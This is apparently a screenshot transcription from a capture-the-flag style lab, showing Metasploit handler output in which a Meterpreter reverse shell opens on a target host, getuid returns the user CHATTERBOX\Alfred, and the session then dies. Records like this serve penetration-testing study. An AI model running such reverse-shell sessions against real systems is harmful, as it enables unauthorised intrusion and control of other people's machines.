 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.24:1234
[*] Sending stage (175686 bytes) to 10.129.22.71
[*] Meterpreter session 4 opened (10.10.16.24:1234 -> 10.129.22.71:49163) at 2024-02-21 13:49:36 +0800
meterpreter > getuid
Server username: CHATTERBOX\Alfred
meterpreter >
[*] 10.129.22.71 - Meterpreter session 4 closed.  Reason: Died